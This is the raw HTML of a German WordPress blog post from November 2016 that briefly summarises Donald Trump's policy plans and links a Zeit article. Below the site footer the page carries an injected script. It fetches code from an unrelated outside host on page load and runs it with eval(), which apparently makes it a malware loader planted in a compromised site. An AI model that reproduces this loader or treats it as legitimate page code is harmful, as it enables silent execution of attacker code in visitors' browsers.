<p>Zeit: <a href="http://www.zeit.de/politik/ausland/2016-11/us-wahl-donald-trump-praesident-wahlergebnis" target="_blank">Der Ernstfall</a></p>
<p>Was will Trump? Unternehmenssteuern radikal von 35 auf 15 Prozent senken. Die Einkommensteuer soll bei 33 Prozent für Großverdiener gedeckelt werden. Niedrigverdiener sollen über die Nutzung von Freibeträgen zum Teil gar keine Einkommensteuer zahlen. Außerdem: Krankenversicherung wieder abschaffen, Einwanderer kriminalisieren mit einer Null-Toleranz-Politik, generell hartes Law &#038; Order, Waffen für alle, Folter ist erlaubt gegen Terror, Abtreibung  kriminalisieren, Bildung dezentralisieren.  </p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Teilen mit:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-243" class="share-twitter sd-button share-icon no-text" href="https://x2b3.de/trump?share=twitter" target="_blank" title="Klick, um über Twitter zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um über Twitter zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-243" class="share-facebook sd-button share-icon no-text" href="https://x2b3.de/trump?share=facebook" target="_blank" title="Klick, um auf Facebook zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um auf Facebook zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Ähnliche Beiträge</em></h3>
</div>
<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h5 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/trump#respond" style="display:none;">Antwort abbrechen</a></small></h5><form action="https://x2b3.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> Erforderliche Felder sind mit <span class="required">*</span> markiert</p><p class="comment-form-comment"><label for="comment">Kommentar</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Benachrichtige mich über nachfolgende Kommentare via E-Mail.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Benachrichtige mich über neue Beiträge via E-Mail.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='243' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5cc95a8db6" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="92"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->
						<div class="clearfix"></div>
													<hr>
														<p><span class="linkcat">Filed under:  <a href="https://x2b3.de/category/politik-und-wirtschaft" rel="category tag">Politik und Wirtschaft</a>,<a href="https://x2b3.de/category/zeit-und-zeit-geschichte" rel="category tag">Zeit- und Zeit-Geschichte</a> </span> -  @ November 9, 2016 10:06 a.m. </p>
							<p class="taglink">Schlagwörter: <a href="https://x2b3.de/tag/idiocracy" rel="tag">Idiocracy</a>, <a href="https://x2b3.de/tag/simpsons" rel="tag">Simpsons</a>, <a href="https://x2b3.de/tag/stupid-white-men" rel="tag">Stupid White Men</a>, <a href="https://x2b3.de/tag/trump" rel="tag">Trump</a>, <a href="https://x2b3.de/tag/usa-2016" rel="tag">USA 2016</a></p>
													
									</div>
			</div> <!-- entry-right -->

			<div class="u-cf"></div>

		</div> <!-- post1 -->
						<div class="article-footer"><hr></div>
	</article>
	</div><!-- eight columns -->
	</div><!-- row -->

	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="pagenav" class="eight columns">
		</div><!-- eight columns -->
	</div><!-- row -->

</main><!-- .site-main -->

</div><!-- .site-content -->

<footer id="colophon" class="site-footer" >
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
			<div class="footer-widgets">
			
			
							<div id="footer-widgets_right" class="widget-area" role="complementary">
					<div><h5 class="rounded">Blog via E-Mail abonnieren</h5>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
				                    <div id="subscribe-text"><p>Gib deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Schließe dich 419 anderen Abonnenten an						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
							id="subscribe-field-blog_subscription-3"
                            placeholder="E-Mail-Adresse"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="https://x2b3.de/trump"/>
                        <input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						                        <button type="submit"
	                        	                            class="wp-block-button__link"
                            		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</div>				</div><!-- #primary-sidebar -->
						<div class="u-cf">&nbsp;</div>
			</div>

			<div class="site-info">

						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress and RetroGeek-Theme			</a>
			</div><!-- .site-info -->
		</div><!-- eight columns -->
	</div><!-- row -->
</footer><!-- .site-footer -->

</div><!-- .site -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Sichtbarkeit von Fotometadaten ändern">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Sichtbarkeit von Fotokommentaren ändern">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Dieses Bild verfügt über Kommentare."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Lade Kommentare&#160;&hellip;</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Verfasse einen Kommentar&#160;&hellip;</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Verfasse einen Kommentar&#160;&hellip;"
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-Mail (Erforderlich)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Erforderlich)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Kommentar absenden" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/x2b3.de\/trump":243};
	</script>
				<script type='text/javascript' src='https://x2b3.de/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://x2b3.de/wp-content/themes/retrogeek/assets/js/retrogeek_func.js?ver=42' id='retrogeek-javascript-js'></script>
<script type='text/javascript' id='retrogeek-javascript-js-after'>
rg_terminal("rgcontainer", "vulnerare humanum est.  fully acknowledging the absurd: revolt, freedom, and passion", "site-description" );
</script>
<script type='text/javascript' src='https://x2b3.de/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://x2b3.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/x2b3.de\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"de","ajaxurl":"https:\/\/x2b3.de\/wp-admin\/admin-ajax.php","nonce":"d8993b7cc6","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Kommentar","post_comment":"Kommentar absenden","write_comment":"Verfasse einen Kommentar\u00a0\u2026","loading_comments":"Lade Kommentare\u00a0\u2026","download_original":"Bild in Originalgr\u00f6\u00dfe anschauen <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Stelle bitte sicher, das du mit deinem Kommentar ein bisschen Text \u00fcbermittelst.","no_comment_email":"Bitte eine E-Mail-Adresse angeben, um zu kommentieren.","no_comment_author":"Bitte deinen Namen angeben, um zu kommentieren.","comment_post_error":"Dein Kommentar konnte leider nicht abgeschickt werden. Bitte versuche es sp\u00e4ter erneut.","comment_approved":"Dein Kommentar wurde genehmigt.","comment_unapproved":"Dein Kommentar wartet auf Freischaltung.","camera":"Kamera","aperture":"Blende","shutter_speed":"Verschlusszeit","focal_length":"Brennweite","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/x2b3.de\/wp-login.php?redirect_to=https%3A%2F%2Fx2b3.de%2Ftrump","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://x2b3.de/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=10.4.2' id='jetpack-carousel-js'></script>
<script defer type='text/javascript' src='https://x2b3.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679342075' id='akismet-frontend-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"de","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://x2b3.de/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=10.4.2' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
</script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'120756723',post:'243',tz:'0',srv:'x2b3.de'} ]);
	_stq.push([ 'clickTrackerInit', '120756723', '243' ]);
</script>

</body>
</html>
